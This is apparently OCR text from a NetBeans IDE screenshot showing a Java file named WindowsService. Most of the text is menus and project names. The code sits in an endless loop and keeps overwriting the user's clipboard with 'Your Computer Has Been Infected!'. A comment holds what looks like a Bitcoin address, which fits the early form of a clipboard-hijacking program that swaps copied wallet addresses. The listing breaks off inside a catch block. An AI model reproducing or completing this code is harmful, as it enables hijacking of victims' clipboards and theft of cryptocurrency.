 windows service - NetBeans IDE 8.0.2
File Edit Format Preview View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
Empty datasource
Projects
Start Page
WindowsService.java
Navigator
Properties
Source History
CompleteAutomotive
GUIFormExamples
InputBox
makindu
Masterposfinal
methods
MyServer
piefinal
pos pro
ProjectFinal
Restaurant
Sales
viccc
windows service
Source Packages
windows.service
WindowsService.j
Libraries
7 import java.awt.datatransfer.*;
8 import java.awt.Toolkit;
9 import java.io.IOException;
10 import java.awt.datatransfer.UnsupportedFlavorException;
11
12 /**
13 *
14 * @author VICTOR
15 */
16 public class WindowsService {
17 //3AZZ45ynRzRFtMSq8uQs1u5yvCG6bKHLoz
18
19 static String text = "Your Computer Has Been Infected!";
20 public static void main(String args[]) throws UnsupportedFlavorException, IOException
21 {
22
23 while(true)
24 {
25
26
27
28
29
30
31 Clipboard clipboardd ;
32 StringSelection stringSelection = new StringSelection(text);
33 try{
34 clipboardd=Toolkit.getDefaultToolkit().getSystemClipboard();
35 clipboardd.setContents(stringSelection, stringSelection);
36 }
37 catch(Exception e)
Output Report Problems Window iReport output
24:10 INS